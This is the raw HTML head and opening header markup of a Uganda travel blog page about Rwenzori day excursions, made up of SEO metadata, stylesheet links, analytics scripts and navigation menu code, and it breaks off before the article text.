

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theugandatrips.com/impressive-rwenzori-day-excursions/
body_size: 21528
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Impressive Rwenzori day-excursions - The Uganda Trips		</title>
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Rwenzori landscape offers the most unique scenery experience of all parks in Uganda. These day trips are your best options to explore these mountains in the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://theugandatrips.com/impressive-rwenzori-day-excursions/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Impressive Rwenzori day-excursions - The Uganda Trips" />
<meta property="og:description" content="Rwenzori landscape offers the most unique scenery experience of all parks in Uganda. These day trips are your best options to explore these mountains in the" />
<meta property="og:url" content="https://theugandatrips.com/impressive-rwenzori-day-excursions/" />
<meta property="og:site_name" content="The Uganda Trips" />
<meta property="article:section" content="blog" />
<meta property="og:updated_time" content="2025-04-30T23:51:58+03:00" />
<meta property="article:published_time" content="2019-07-17T07:00:40+03:00" />
<meta property="article:modified_time" content="2025-04-30T23:51:58+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Impressive Rwenzori day-excursions - The Uganda Trips" />
<meta name="twitter:description" content="Rwenzori landscape offers the most unique scenery experience of all parks in Uganda. These day trips are your best options to explore these mountains in the" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["TouristInformationCenter","Organization"],"@id":"https://theugandatrips.com/#organization","name":"The Uganda Trips","url":"https://theugandatrips.com","logo":{"@type":"ImageObject","@id":"https://theugandatrips.com/#logo","url":"https://theugandatrips.com/wp-content/uploads/2021/03/cropped-The-Uganda-Trips-logo.png","contentUrl":"https://theugandatrips.com/wp-content/uploads/2021/03/cropped-The-Uganda-Trips-logo.png","caption":"The Uganda Trips","inLanguage":"en-US","width":"200","height":"115"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://theugandatrips.com/#logo"}},{"@type":"WebSite","@id":"https://theugandatrips.com/#website","url":"https://theugandatrips.com","name":"The Uganda Trips","publisher":{"@id":"https://theugandatrips.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://theugandatrips.com/impressive-rwenzori-day-excursions/#webpage","url":"https://theugandatrips.com/impressive-rwenzori-day-excursions/","name":"Impressive Rwenzori day-excursions - The Uganda Trips","datePublished":"2019-07-17T07:00:40+03:00","dateModified":"2025-04-30T23:51:58+03:00","isPartOf":{"@id":"https://theugandatrips.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://theugandatrips.com/author/jdoh3fe/","name":"jDoH3Fe","url":"https://theugandatrips.com/author/jdoh3fe/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8b7a87145cb0e7009382e4c7ec6d326fa2f1c558e20efd366a4bc90c556981ac?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8b7a87145cb0e7009382e4c7ec6d326fa2f1c558e20efd366a4bc90c556981ac?s=96&amp;d=mm&amp;r=g","caption":"jDoH3Fe","inLanguage":"en-US"},"worksFor":{"@id":"https://theugandatrips.com/#organization"}},{"@type":"BlogPosting","headline":"Impressive Rwenzori day-excursions - The Uganda Trips","datePublished":"2019-07-17T07:00:40+03:00","dateModified":"2025-04-30T23:51:58+03:00","articleSection":"blog","author":{"@id":"https://theugandatrips.com/author/jdoh3fe/","name":"jDoH3Fe"},"publisher":{"@id":"https://theugandatrips.com/#organization"},"description":"Rwenzori landscape offers the most unique scenery experience of all parks in Uganda. These day trips are your best options to explore these mountains in the","name":"Impressive Rwenzori day-excursions - The Uganda Trips","@id":"https://theugandatrips.com/impressive-rwenzori-day-excursions/#richSnippet","isPartOf":{"@id":"https://theugandatrips.com/impressive-rwenzori-day-excursions/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://theugandatrips.com/impressive-rwenzori-day-excursions/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Uganda Trips &raquo; Impressive Rwenzori day-excursions Comments Feed" href="https://theugandatrips.com/impressive-rwenzori-day-excursions/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theugandatrips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheugandatrips.com%2Fimpressive-rwenzori-day-excursions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theugandatrips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheugandatrips.com%2Fimpressive-rwenzori-day-excursions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://theugandatrips.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theugandatrips.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpb-style-css' href='https://theugandatrips.com/wp-content/themes/wpkanvas-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://theugandatrips.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://theugandatrips.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounce-in-css' href='https://theugandatrips.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bounce-in.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://theugandatrips.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://theugandatrips.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://theugandatrips.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://theugandatrips.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://theugandatrips.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://theugandatrips.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://theugandatrips.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://theugandatrips.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://theugandatrips.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://theugandatrips.com/wp-content/uploads/elementor/css/post-6.css?ver=1768959321' type='text/css' media='all' />
<link rel='stylesheet' id='acf-Repeater-css' href='https://theugandatrips.com/wp-content/plugins/acf-repeater-extension/css/gallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://theugandatrips.com/wp-content/uploads/elementor/css/post-8.css?ver=1768959321' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-84-css' href='https://theugandatrips.com/wp-content/uploads/elementor/css/post-84.css?ver=1768959321' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-257-css' href='https://theugandatrips.com/wp-content/uploads/elementor/css/post-257.css?ver=1768959500' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://theugandatrips.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742379862' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://theugandatrips.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742379877' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-worksans-css' href='https://theugandatrips.com/wp-content/uploads/elementor/google-fonts/css/worksans.css?ver=1742379884' type='text/css' media='all' />
<script type="text/javascript" src="https://theugandatrips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theugandatrips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFBKVXFN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["theugandatrips.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFBKVXFN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://theugandatrips.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theugandatrips.com/wp-json/wp/v2/posts/1927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theugandatrips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theugandatrips.com/?p=1927' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#F6FCFB">
			<link rel="icon" href="https://theugandatrips.com/wp-content/uploads/2021/03/cropped-The-Uganda-Trips-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theugandatrips.com/wp-content/uploads/2021/03/cropped-The-Uganda-Trips-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theugandatrips.com/wp-content/uploads/2021/03/cropped-The-Uganda-Trips-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://theugandatrips.com/wp-content/uploads/2021/03/cropped-The-Uganda-Trips-Favicon-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1927 single-format-standard wp-custom-logo wp-theme-wpkanvas-theme elementor-default elementor-template-full-width elementor-kit-6 elementor-page-257">
		<header data-elementor-type="header" data-elementor-id="8" class="elementor elementor-8 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-73ca899 elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="73ca899" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c3c83" data-id="15c3c83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-579a0f2 elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="579a0f2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-579a0f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2903"><a href="https://theugandatrips.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904"><a href="https://theugandatrips.com/aboutus/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2962"><a href="https://theugandatrips.com/#our-advantage" class="elementor-item elementor-item-anchor">Our Advantage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://theugandatrips.com/testimonials/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://theugandatrips.com/contact-us/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-579a0f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2903"><a href="https://theugandatrips.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904"><a href="https://theugandatrips.com/aboutus/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2962"><a href="https://theugandatrips.com/#our-advantage" class="elementor-item elementor-item-anchor" tabindex="-1">Our Advantage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://theugandatrips.com/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://theugandatrips.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31c21e3" data-id="31c21e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04ec9f6 elementor-widget__width-inherit elementor-hidden-phone elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="04ec9f6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
